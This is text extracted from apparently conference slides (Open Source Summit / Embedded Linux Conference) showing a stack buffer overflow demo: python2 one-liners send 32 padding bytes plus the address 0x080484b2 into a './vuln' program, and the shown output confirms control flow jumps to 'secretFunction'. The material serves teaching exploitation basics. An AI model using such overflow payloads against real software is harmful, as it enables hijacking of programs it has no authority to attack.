 The first 28+4=32 bytes would be any
random characters and the next 4
bytes will be the address of the
secretFunction.
The address of the
secretFunction
(080484b2)
intel
python2 -c 'import struct; print "a"*32+struct.pack("i",0x080484b2)' | ./vuln
vrodri3@pnp-xeon-server-1 /tmp $ python2 -c 'print "a"*32 + "\xb2\x84\x04\x08"' | ./vuln
Enter some text:
You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa��
Congratulations!
You have entered in the secret function!
Segmentation fault (core dumped)
THE LINUX FOUNDATION
OPEN SOURCE SUMMIT
NORTH AMERICA
Embedded Linux
Conference
North America